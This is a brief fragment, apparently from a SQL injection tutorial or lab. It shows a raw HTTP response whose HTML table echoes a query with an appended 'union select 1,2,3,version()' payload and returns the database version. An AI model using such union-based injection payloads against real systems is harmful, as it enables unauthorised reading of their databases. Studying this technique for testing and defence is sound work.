 HTTP/1.1 200 OK
Date: Thu, 11 Apr 2019 04:09:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 391
Connection: close
Content-Type: text/html
<table border="1"><tr><td>ID</td><td>IP</td><td>USER</td><td>TIME</td></tr><tr><td>
1</td> <td>admin </td> <td>127.0.0.1 </td> <td>2018-09-12 </td> <td>select
id,user,ip,addtime from news where id=1 union select 1,2,3,version()</td></tr><tr><td>
1</td> <td>2 </td> <td>3 </td> <td>5.5.53 </td> <td>select id,user,ip,addtime from news
where id=1 union select 1,2,3,version()</td></tr></table>